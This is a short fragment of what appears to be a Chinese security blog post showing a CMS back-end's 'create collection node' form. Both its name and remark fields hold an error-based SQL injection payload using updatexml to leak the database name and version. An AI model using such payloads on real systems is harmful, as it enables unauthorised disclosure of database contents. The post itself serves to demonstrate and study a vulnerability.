 前台首页
系统信息
基本设置
管理员管理
日志管理
数据库备份与恢复
栏目管理
专题管理
Tags管理
搜索关键字管理
文件管理
执行sql语句
采集管理
当前位置：后台首页 > 采集管理 > 创建节点
节点名字： aa' and updatexml(0,concat(0x7e,database(),version()),1) and 'ss
选择模型： 产品模型 选择后不能修改
备注 aa' and updatexml(0,concat(0x7e,database(),version()),1) and 'ss
提交
我们尝试在后面加上version()
bgbing安全